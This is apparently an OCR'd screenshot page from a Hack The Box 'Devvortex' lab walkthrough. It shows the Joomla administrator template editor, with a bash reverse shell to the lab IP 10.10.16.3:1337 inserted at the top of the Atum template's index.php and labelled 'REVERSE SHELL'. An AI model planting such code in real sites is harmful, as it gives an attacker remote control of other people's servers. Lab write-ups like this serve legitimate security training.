 http://dev.devvortex.htb/administrator/index.php?option=com_templates&view=template&id=222&file=L2luZGV4LnBocA%3D%3D&isMedia=0
16
Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Nessus Essentials / ... Decrypt MD5, SHA1... Launchpad GTFO Bins HackTricks - HackTr... /home/six2dez/.pen... Online - Reverse Sh...
Joomla!® Templates: Customise (Atum) 4.2.6 Development
Save Save & Close Rename File Delete File Close File ? Help
Editor Create Overrides Updated Files Template Description
Editing file "/administrator/templates/atum/index.php" in template "atum".
/administrator/templates/atum
html
component.php
cpanel.php
error.php
error_full.php
error_login.php
index.php
joomla.asset.json
login.php
templateDetails.xml
/media/templates/administrator/atum
css
images
js
scss
1 <?php
2 exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.16.3/1337 0>&1'");
3 /**
4 * @package Joomla.Administrator
5 * @subpackage Templates.Atum
6 * @copyright (C) 2016 Open Source Matters, Inc. <https://www.joomla.org>
7 * @license GNU General Public License version 2 or later; see LICENSE.txt
8 * @since 4.0.0
9 */
10
11 defined('_JEXEC') or die;
12
13 use Joomla\CMS\Factory;
14 use Joomla\CMS\HTML\HTMLHelper;
15 use Joomla\CMS\Language\Text;
16 use Joomla\CMS\Layout\LayoutHelper;
17 use Joomla\CMS\Router\Route;
18 use Joomla\CMS\Uri\Uri;
19
20 /** @var \Joomla\CMS\Document\HtmlDocument $this */
21
22 $app = Factory::getApplication();
23 $input = $app->input;
24 $wa = $this->getWebAssetManager();
25
REVERSE SHELL
Press F10 to toggle Full Screen editing.